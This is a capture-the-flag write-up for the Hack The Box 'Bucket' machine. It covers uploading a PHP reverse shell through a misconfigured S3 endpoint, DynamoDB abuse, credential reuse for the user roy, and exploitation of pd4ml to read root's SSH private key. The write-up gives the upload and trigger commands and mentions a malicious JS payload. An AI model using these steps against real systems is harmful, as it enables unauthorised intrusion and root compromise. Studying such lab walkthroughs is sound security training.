| Details | |
|---|---|
| OS | Linux |
| Difficulty | Medium |
| Points | 30 |
Recon
WithNmap, there are (80,22) are opened

Bucket.htb : port 80
There is nothing to be useful, so let see the source to get more info

Here is another subdomain to see, and there is nothing again
Let's do some fuzzing:

So starting with (shell) but there is something wrong, redirection to unknown host

so we can test (\) to bypass this and it going to pass :D
Here we go, AWS cloud with DynamoDB-JS-shell

So we can treat with this by AWC-CLI with AWS-DOC (https://docs.aws.amazon.com/cli/latest/reference/dynamodb/ , https://docs.aws.amazon.com/cli/latest/reference/s3 , https://docs.aws.amazon.com/cli/latest/reference/s3api )
First we need to configure it [aws configure] >> setting the key and region to anything but the output format to (table)
Listing tables >> [ aws dynamodb list-tables --endpoint-url http://s3.bucket.htb/ ], then dump it with ( scan )

But they aren't useful yet.
So we need to think about any vulnerability leads to shell like RCE or file upload
After searching we found that there is a method to copy a file from our machine to the server, and the uploaded files will been put in buckets
So we need to know the bucket which we can upload the file to it, by [ aws s3api list-buckets --endpoint-url http://s3.bucket.htb/] we found the bucket is ( adserver )
So we can get our php-rev-shell from kali tool > ( /usr/share/webshells/php-reverse-shell.php) or penetester mokey can help us,then uploading with [ aws s3 cp rev.php s3://adserver.bucket.htb --endpoint-url http://s3.bucket.htb/adserver/]
Now we need to find from where we can execute this file, with [aws s3 ls --recursive adserver --endpoint-url http://s3.bucket.htb/] we found that it is here (adserver.bucket.htb/rev.php)
Testing it with (s3.bucket.htb/rev.php) but there is nothing, so we can test from (bucket.htb/rev.php) and it is executed

Now with web shell, logically we search in web directories (/var/www/), we noticed (bucket-app/) has Access-Control-List permisson

So now we can think about something else, we saw(/etc/passwd), we remembered the foothold, we can test the passwords in the initial cred with the user ( roy ), so we get into user, then into (bucket-app)
We found in it an unusually file (pd4ml.jar), which has an exploit lead to reading file(https://medium.com/bugbountywriteup/how-i-hacked-redbus-an-online-bus-ticketing-application-24ef5bb083cd)

But we need root priv to get our root-files, by searching in files we found in ( index.php) some php code

and this file execute with root-priv
As we can see from the code, it execute the injectable jar file and put the result in ( var/www/bucket-app/files/result.pdf ) but in some condition:
1. an post request with "action"="get_alerts" so we need to know on any port to send this request

we can send request with curl to the local host on port 8000 to see if that (index.php) work on this port, and it send us a response, so this we want :D

2. (table-name : alerts) and (title : ransomware) so we need to create it and put ( data ) with our payload
so we can create a table and put item in the same code in the AWS-JS-shell from
And create our malicious JS-code and run it with the shell:

Then we do the post request with previous conditions [ curl -X POST -d "action"="get_alerts" localhost:8000 ]
With our payload we get the private key of the root in ( result.pdf).

get it in our machine, then change its permission to (400) > [ chmod 400 priv-key ] then ssh with it by [ ssh -i priv-key-file [email protected] ]
So we now are the root :D
